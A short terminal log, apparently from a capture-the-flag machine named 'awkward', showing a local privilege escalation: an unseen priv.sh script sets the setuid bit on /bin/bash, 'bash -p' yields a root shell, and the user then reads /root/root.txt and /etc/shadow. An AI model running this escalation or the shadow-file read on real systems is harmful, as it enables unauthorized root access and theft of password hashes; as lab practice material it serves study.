 bean@awkward:/var/www/store/cart$ chmod 777 /tmp/priv.sh
bean@awkward:/var/www/store/cart$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  7  2022 /bin/bash
bean@awkward:/var/www/store/cart$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  7  2022 /bin/bash
bean@awkward:/var/www/store/cart$ /bin/bash -p
bash-5.1# id
uid=1001(bean) gid=1001(bean) euid=0(root) egid=0(root) grou
)
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow